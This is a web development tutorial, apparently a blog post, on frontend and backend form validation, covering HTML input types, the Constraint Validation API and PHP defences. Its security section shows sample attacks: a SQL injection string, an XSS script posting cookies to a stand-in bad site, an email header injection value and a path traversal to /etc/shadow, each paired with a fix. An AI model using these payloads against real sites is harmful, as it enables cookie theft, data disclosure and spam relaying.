
Tags:
Form validation is an essential process for maintaining data integrity, enhancing the user experience, and ensuring security of your website or service. The importance of form validation cannot be overstated. It plays a vital role in protecting both the user and the system from potential harm. For users, it ensures that their input is acknowledged and processed correctly, reducing frustration and improving overall satisfaction. For systems, it guards against various security threats, such as SQL injection and cross-site scripting (XSS), by sanitizing input. Additionally, form validation contributes to data quality by ensuring that only valid data is collected and stored, which is essential for accurate analysis and decision-making.
Contents
Why Validation is Important
There are three main reasons why we perform validation on user input:
- User Experience (UX)
- Reducing errors
- Security
User Experience
Frontend validation is used almost entirely to provide a better user experience for your visitors. This will typically be written in Javascript or utilise built-in browser form validation, and is used to provide feedback to people sooner, without a return trip. Immediate feedback takes away the delay incurred by the request/response process, and delays are one of the best ways to turn your visitors away.
Even with more complex frontend applications built on things like Angular or React, you'll still need to validate user input early (at the point of entry) in order to prevent other components in your app from choking on bad data. This leads nicely to the next section.
Reducing Errors
If you're collecting user input in any form, then you will be using it for some reason, and it will be handled by your application. If you code is expecting data in a particular form, such as an email address, but instead you get garbage, your app can fail. That failure will vary, depending on what you're doing, but it could be everything from a warning to a full on exception-throwing explosion that halts the processing on that request completely.
If you can ensure that data is always in an expected format then you massively reduce the chance of an error occurring. Validation here won't completely remove all issues though, as the data can be well-formed but still be total junk. Consider an invalid email. It passes the format checks, but you can't use it to send a confirmation email.
Security
Security is one of the most important aspects of anything you build on the web, and one of the biggest source of holes is badly validated user data. If you have a look at the current (as of 2021) list of OWASP Top Ten vulnerabilities, 2 of the issues can be mitigated by validation on the request data:
- A03:2021 Injection - there are many injection attacks, ranging from SQL injection (running malicious queries on your database), through to Cross-Site Scripting where malicious output can be delivered to other users via your website. Validation (and sanitisation if needed) can prevent this attack data from ever becoming a problem.
- A10:2021 Server-Side Request Forgery (SSRF) - this is similar to a other injection attacks, but it can be far worse. It can be used to trick your server into making requests it shouldn't, such as making a cURL request to another IP that it was never intended to.
However, security through validation is almost entirely the realm of backend. As the frontend is not under your control (different browsers, different operating systems, and requests can be crafted with exact and specific malicious payloads) any data validation purely on the frontend cannot be relied upon for securing your website or service.
Frontend Validation
There are several different approaches to frontend validation, you can write an entire custom thing in Javascript, you could rely on the browsers built-in form validation, or you can use a blend of both. I prefer using both, as they will happily work together, and you often end up with something more robust as you will be reinventing less wheels yourself.
Built-In HTML Form Validation
At the most basic level, you can validate form fields by giving them a specific type that isn't just text, and you will have pretty good support across all modern browsers; the default when you use a type not supported is for the form element to fallback to the text type, so you lose nothing.
As an added benefit, anybody relying on a screen reader will have a better experience, as the reader will announce the specific types of form fields as their type, rather than just as text fields. This gives those users a better level of expectations to fill out the form.
Email Address Field
<input type="email"/>
This type of field validates that what was entered looks like a valid email address, and on some mobile devices, it will alter the keyboard to make the asperand symbol (@) more visible.

It's important to highlight the effort that browser have put into email format validation, and they are more accurate than alternative attempts that make use of regular expressions. Given some of the more unusual email addresses listed as valid examples on Wikipedia, even the best regex example I could find only correctly identified 12 out of the 16 examples:
(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])
Although, almost nobody ever uses this behemoth, instead preferring to roll their own.
Phone Number Field
Phone numbers are problem the next most common type of specific field you'll ever need to use, and are especially common in contact forms, for example.
<input type="tel"/>
Like with emails, this will also change the keyboard presented to your user on some mobile devices. The element itself doesn't limit input to numbers only (there are a lot of phone number formats across the world to cater for), but on mobiles it does get in the way of you typing non-numerical characters because of the keyboard it presents.
While you don't get much benefit from this element, the UX improvement for mobile users is enough to warrant its use I find.
Number Field
This field type limits input too only numerical values, and the field will be in an error state if it contains non-numeric characters.
<input type="number" min="1" max="100" step="10"/>
You have additional properties available for this field type, allowing you to set a range of allowed values, and an increment which is used by the spinner. This spinner allows you to quickly change the number by clicking the (far too small) increment/decrement buttons inside the field, or by using a mouse wheel. This spinner can't be reliably styled though, and care should be taken when doing so on supporting browsers to ensure it doesn't break the inputs accessibility.
URL Field
URL fields can capture a web address. One potential downside is that it is quite specific on you entering the protocol (e.g. https://) which most people are likely not to do (or know about) if typing the URL in manually.
<input type="url"/>
Like the other input types so far, this presents a more appropriate keyboard on mobile devices. Given the complexity of the URL format, attempting to validate this using the more traditional regular expression method would be very complex, and would look something like this:
https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,4}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)
This isn't even complete, and doesn't take internationalisation into consideration in either the domain or path, so even as complex as it is, it's still falling short of the mark than you get with the shorter, more readable method using the correct type.
Date and Time Fields
This is a collection of various types rather than a singular field type, used to validate different types of datetime input:
<input type="date"/>
<input type="datetime-local"/>
<input type="time"/>

Date and Datetime-Local
The date and datetime-local fields are the most complicated of these 5, as the date format varies so much around the world (looking at you USA!). Because of this, the appearance (and subsequent validation of parts) is based on the users locale. The value that it sends to the server is in the YYYY-MM-DD ISO format, leaving no room for ambiguity. What is great about this is it puts the onus of validation according to the users locale onto the browser, so you don't have to write complex code with locale lookups. The interface for this is also well aligned on both desktop and mobile browsers, presenting something like this (according to your browser):

The datetime-local field is largely the same, but it also allows for the time component, and sends across the ISO format for date times, with the optional time offset.
Other Validation Attributes
Beyond input types, there are other ways to enforce certain validation rules on form inputs. The most popular of these is the required attribute, which does what it says on the tin: it marks that field as required, and it's invalid until it has a value. This is useful for all form elements that can take a value, even <textarea>.
Next up is the pattern attribute, which can be used on text fields to validate that content matches an expected format that isn't already built in. I've used this in the past to validate UK postcodes:
<input
type="text"
name="postcode"
pattern="[a-pr-uwyz][a-hk-y]{0,1}\d[\da-hjkst]{0,1} \d[abd-hjlnp-uw-z]{2}"
/>
Finally, there are a couple which can work together: minlength and maxlength which can be used on text inputs (so not type="number!, for example, you would need min and max instead) to set a minimum and maximum string length. This could be used on a comment field to limit comment length, for example.
Javascript Validation
Before these wonderful new HTML attributes and input types came along, our only recourse for validation on the frontend was to use Javascript. We would hook into the onchange or blur event of a form field, or the submit event of the form (often I saw the onclick handler of a form submit button being used, but that would quite sometimes break if the user was navigating the form entirely by keyboard and just hit Enter on the last field!). From there, we would have functions to validate individual form elements to check that their values were "correct".
This often led to a lot of wheel reinventing, and all number of ways that certain types of fields were being validated.
For example, consider a single email element in a form that uses onblur() to trigger validation of the value:
<label>Email:
<input type="text" name="email" id="email" onblur="checkEmail(this)"/>
</label>
<div id="email-error" style="display: none;">Email is not valid</div>
Here, we also have a message indicating there was an error, which is hidden by default. Note also that I'm not using the email type for this element, as I want to specifically highlight using only Javascript for validation, using the method that was more typical of validation over a decade ago.
The validate function for this (using the regular expression from earlier in this post) would look something like this:
function checkEmail(emailField) {
var valid = false;
var emailRegex = /(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])/;
if(emailField.value.match(emailRegex)) {
valid = true;
}
var showError = valid ? 'none' : 'block';
document.getElementById('email-error').style.display = showError;
return valid;
}
It simply checks the value of the passed in field against the regex, which determines if the error is shown or not. We then return whether or not this check was valid or not.
Obviously missing from this is form submission handling, but for that, we can tap into the onsubmit() handler of the form, and loop through all the check functions, passing in the element in question:
function formSubmit(submitEvent) {
var formValid = true;
// check each element in the form that we care about
formValid &&= checkEmail(document.getElementById('email'));
formValid &&= checkPostCode(document.getElementById('postcode'));
// ...
return formValid;
}
The main problem with this is that validation code tended to be custom per project, which led to inconsistencies, bugs, and problems with form submissions.
Hooking Into Built-In Validation Using Javascript
There is a better way to validate using Javascript that hooks into the Validation API, part of the built-in validation.
The Form Markup
First, we set up our form as usual, using all the validation attributes that we need:
<form novalidate id="comment-form">
<label>Name:
<input type="text" name="name" required/>
</label>
<label>Password:
<input type="password" name="password" required minlength="12"/>
</label>
<label>Email:
<input type="email" name="email" required/>
</label>
<label>Website:
<input type="url" name="website" required/>
</label>
<label>Comment:
<textarea name="comment" required></textarea>
</label>
<input type="submit" value="Leave comment"/>
</form>
The only thing noteworthy here that hasn't been seen before is the novalidate attribute on the form. This disables the default validation behaviour when the form is submitted. We want this because otherwise, the browsers own error messages would duplicate what we will be outputting, and just create general confusion. The rest is using the type attribute to set specific type validation, and the required and minlength attributes to provide further validation rules.
The Javascript
The Javascript portion is fairly simple, and can be extended with custom validation checks easily enough if necessary:
document.addEventListener('readystatechange', function(event){
if(document.readyState === 'complete') {
const commentForm = document.getElementById('comment-form');
commentForm.addEventListener('submit', (event) => {
removeErrorMessages();
if(!commentForm.checkValidity()) {
event.preventDefault();
Array.from(commentForm.elements).forEach((element) => {
if(element.type === 'submit')
return;
if(!element.checkValidity()) {
addErrorMessage(element);
}
});
}
});
}
});
function addErrorMessage(element) {
const validationMessage = element.validationMessage;
element.parentElement.insertAdjacentHTML(
'afterEnd',
`<div class="error-message">${validationMessage}</div>`
);
}
function removeErrorMessages() {
const errorElements = document.getElementsByClassName('error-message');
while(errorElements.length > 0){
errorElements[0].parentNode.removeChild(errorElements[0]);
}
}
Here I've attached the submit event handler to the form once the page has finished loading. You could add the <script> tag after the <form> tag instead to avoid this, but generally I prefer this approach, it makes for a better separation of concerns, and allows your Javascript to be entirely separate from your markup more easily.
The submit handler is just an inline anonymous function that performs several steps:
- Removes any existing error messages by calling the
removeErrorMessages()function. This just keeps the inline method a little cleaner. - We check the entire forms validity. This checks each elements validity. If any element doesn't pass, the entire form is marked as not valid as well.
- If the form is invalid, we prevent the default action (in this case the submit action, as this was triggered by a form submit event), so the form won't be submitted.
- We go through each element of the form. If the element is a submit button, we continue, if not, we check if that individual element is invalid. If it is, we show an error message.
The last two items are the two functions addErrorMessage(), and removeErrorMessages(). I'll start with the latter first, as we call it first in our event handler. That gets a list of all error elements currently on the page, then for each one, goes up one level in the Document Object Model (DOM) tree, and uses the removeChild() method to remove that error element.
The addErrorMessage() function gets the current error validation message. Now, if an element is invalid for several reasons, only one message will be returned. You could get all the error messages by checking the element.validity property. Each proprty in the returned value that is marked as true is an error, and you could use this to add custom messages should you wish.
I take the single error message in this case, and append it as a sibling element to the <label> that wraps the form <input>. This is a basic example, and there are other ways you could do this, all dependent on your HTML layout.
There are many different directions you could take this. For example, if you needed custom error messages in multiple languages, your errors could all be output to the page by your backend, and selected at runtime based on the error, replacing the defaults supplied by the browser. Experiment with the Constraint Validation API to see what capabilities it has and what it can do for you.
Backend Validation
Backend validation is both simultaneously easier (because you control the backend and aren't at the mercy of the users browser/operating system/etc) and more difficult, because security is no joke, and you need to understand the implications of everything you do.
Given that security is the most important reason for user data validation on the backend, let's start from the most simple premise:
All data supplied by the user is to be mistrusted. Assume all your users are malicious entities attempting to break into your systems.
There are other types of data supplied by a user to a backend than just the form data. Literally every part of a request is user data. This includes:
- The URL the request is made to.
- Cookies
- Headers
- Post/form data
Security Risks That User Data Poses
Two of the largest issues that can directly arise from bad validation are injection and cross site scripting attacks, although there are more possible attacks that you need to consider.
SQL Injection
SQL injection is an attack where data can be crafted that breaks SQL statements, and can allow an attacker to run any arbitrary SQL they wish. Consider this example:
$sql = "SELECT * FROM users WHERE username='$name' AND pass='$pass'";
A malicious user, supplying a $pass value of ' OR 1=1# would make the final query string look something like this:
$sql = "SELECT * FROM users WHERE username='$name' AND pass='' OR 1=1#'";
What's happening here is the SQL password string is terminated, leaving an empty string comparison, then OR 1=1 is added, meaning all rows of the users table will be returned. The final # just ensures the single quote that was part of our original query string is treated as a comment.
The most common solution to this issue is to use parameterised queries, using something like PDO or Laravel's Eloquent:
// PDO
$q = $db->prepare("SELECT * FROM users WHERE username = ? AND pass = ?");
$q->execute([$name, $pass]);
// Eloquent
$user = DB::table('users')
->where('username', $name)
->where('pass', $pass);
This method is really more sanitisation than validation, but it is applicable for any user input which becomes part of your SQL, and ensures that the SQL is safe, regardless of the database type it is executed against.
Cross Site Scripting
Cross site scripting is a method by which an attacker can corrupt the output of your own site, potentially having code run in the browser of other visitors. The basic idea is this:
- You have a form on your site that accepts user comments and puts them out on the page for everyone else to see and comment on.
- A malicious user fills it out, but adds some Javascript code in
<script>tags that takes all the browser cookies and sends them off to a bad website. - Your other unsuspecting visitors browse your site, the
<script>executes, and their cookies are posted off, all without their knowledge.
Let's take a basic scenario where a website is just outputting a all comments straight from the DB:
$comments = getCommentsFromDB();
foreach($comments as $comment)
{
echo $comment;
}
Now, imagine that one of those comments has something like this:
Wonderful post, agree completely!
<script>fetch('somebadsite.com',{
method:'post',body:document.cookie
})</script>
The script is hidden, but now every user will have this code run in their browser! There are a couple of different solutions:
- Escape the characters which make the content look like markup.
echo htmlspecialchars($comment, ENT_QUOTES, 'UTF-8');This will mean the malicious code is output escaped, so the user will see the code instead. While it's recommended that this function only be run for output, I find that often, storing both the raw and processed input from users works well, so I use it to generate a processed form of the data when it's created. This means that the server isn't processing the same comment repeatedly for every visit to the page, but by keeping the original version, I can always re-process things if I find an issue.
- Reject the comment at entry time if it contains code that looks malicious.
This one is a little trickier, but you can perform a series of basic checks against the raw content, and a processed version that is removing malicious markup. A basic form might look like this:
if(strip_tags($comment) !== $comment) { // contains HTML tags, throw the comment away }Be warned that only looking for HTML markup is not safe, and as with any security mechanism, reinventing this wheel is to be avoided unless you have the necessary experience to get it right. There are good third-party libraries which can do the work for you, such as HTML Purifier.
Email Injection
This is an issue that you only have to worry about if you're sending out emails. For example, let's say you had a comment form that would post to your email address every time someone left an email:
$authorEmail = $_POST['email'];
$message = "New comment from $name left on post $postTitle";
$headers = "From: admin@example.com\r\n" .
"Reply-To: $authoerEmail\r\n";
mail('your_email@example.com', 'New comment', $message, $headers);
A malicious actor could enter their email address in your comment form as
user@domain.com\r\nBcc: other_user@other-domain.com
and it would turn your comment form into an open relay that could be used to spam unsuspecting victims, and because it uses Bcc, you wouldn't notice a thing in the email that it sends to you! The worst bit is that because the email is coming from _your_ server (and presumably you have the right Mx records set up for it), your email server is taking the spam score hit.
The solution is to either not use the user data in this context, or ensure that the email address is valid and isn't being used to inject other headers:
if(!filter_var($_POST['email'], FILTER_VALIDATE_EMAIL))
{
// reject, as email is not valid
}
PHP has many validation filters that can be used against user input to check for various valid data types, as well as sanitisation filters which can alter the data sent to your server.
File Inclusion Attacks
While including files based on user input is pretty rare, there are some few use-cases where you would want to do so.
There are two main types of file inclusion, local and remote. Local file inclusions could target password files, and files belonging to the local system or other users. Remote inclusion can be far worse, allowing for remote files to be include and possibly executed, potentially resulting in a compromised server.
Local File Inclusion
A simple example would be a file browser, possibly part of an admin area of a Content Management System (CMS). This would need the ability to list files and traverse directories, which would ultimately come from user interactions.
Unchecked, a user could use the .. pseudo directory to move outside of the "safe" area, and potentially reach system files, or anything else that the web server had read access to. A simple fix for this particular issue would be to remove and .. from the path supplied by a user (there are better and more secure methods for file navigation, this is just an example of bad practices!). Consider this example that just returns the contents of a requested file:
$filePath = base_path() . $request->input('path') ?? '';
$fh = fopen($filePath, 'rb');
fpassthru($fh);
Now, while you shouldn't do this kind of thing without checking the file type and have some basic level of permission checking in place, this code is just an example of a security issue. Imagine your base_path() was something like /var/www/html/yoursite.com, a user could pass in a path value of /../../../../etc/shadow. While the passwords in that file are encrypted, it would reveal a list of all users on the system. An simple check of the path could be added:
if(strpos($request->input('path'), '..') !== false)
{
// looks like a malicious request, throw an exception and log
}
Remote File Inclusion
This is always a bad idea in a live production environment. Do not execute remote code, and definitely do not execute remote code based on user input!
If you feel like you must, then ensure that:
- The remote domain is in a trusted whitelist.
- The remote file type is trusted, and ideally a non-executable, such as a JS or CSS file, or a standard image type.
Other Validation Issues
Beyond security, a lot of the same arguments that frontend validation has for user input also holds on the backend:
- Better User Experience (UX) - if the user has disabled Javascript, does your website still function correctly, can it even process basic user input and handle bad data?
- Reducing errors - if your backend attempts to use data supplied by your visitors, it has to check for, allow for, and accomodate bad data.
- Checks that can only be completed on the backend - is the uploaded image the correct file size, type, dimensions? Does the CSV contain the right headings?
With PHP, filter_var() can do a lot of the work, validating a lot of the key types of data that you might need to use. You can also fall back to manual validation of key parts that PHP doesn't have anything built-in available to use.
Ultimately, any validation that you do to the data on the frontend, duplicate on the backend. As well as the security issues, you cannot rely on anything from the user side, and that includes data that's sent, their browsers ability to execute your perfectly crafted Javascript, or anything else you've not fully considered.
Conclusion
Validation is essential to your websites and services. Even if you don't accept user input in the conventional sense of forms, every request is user input. However you act on that data, or use it, you must ensure that you validate it in the way that makes the most sense, to give your users the most secure and optimum experience possible.
Be conscious of the parts of your application and the validation requirements for the architecture. Understand the reasons for validation, and the limitations for front and backend. Above all, don't trust user data!
Comments